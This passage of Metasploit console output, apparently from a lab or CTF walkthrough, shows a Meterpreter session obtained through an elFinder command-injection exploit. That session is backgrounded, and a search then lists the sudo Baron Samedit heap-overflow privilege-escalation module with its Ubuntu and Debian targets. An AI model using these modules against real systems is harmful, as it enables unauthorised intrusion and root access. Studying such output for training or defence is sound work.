 (Meterpreter 1)(/var/www/html/files) > background
[*] Backgrounding session 1...
[msf](Jobs:0 Agents:1) exploit(linux/http/elfinder_archive_cmd_injection) >> search sudo heap
Matching Modules
================
#   Name                                                                    Disclosure Date  Rank       Check  Description
-   ----                                                                    ---------------  ----       -----  -----------
0   exploit/linux/local/sudo_baron_samedit                                  2021-01-26       excellent  Yes    Sudo Heap-Based
Buffer Overflow
1     \_ target: Automatic                                                  .                .          .      .
2     \_ target: Ubuntu 20.04 x64 (sudo v1.8.31, libc v2.31)                .                .          .      .
3     \_ target: Ubuntu 20.04 x64 (sudo v1.8.31, libc v2.31) - alternative  .                .          .      .
4     \_ target: Ubuntu 19.04 x64 (sudo v1.8.27, libc v2.29)                .                .          .      .
5     \_ target: Ubuntu 18.04 x64 (sudo v1.8.21, libc v2.27)                .                .          .      .
6     \_ target: Ubuntu 18.04 x64 (sudo v1.8.21, libc v2.27) - alternative  .                .          .      .
7     \_ target: Ubuntu 16.04 x64 (sudo v1.8.16, libc v2.23)                .                .          .      .
8     \_ target: Ubuntu 14.04 x64 (sudo v1.8.9p5, libc v2.19)               .                .          .      .
9     \_ target: Debian 10 x64 (sudo v1.8.27, libc v2.28)                   .                .          .      .
10    \_ target: Debian 10 x64 (sudo v1.8.27, libc v2.28) - alternative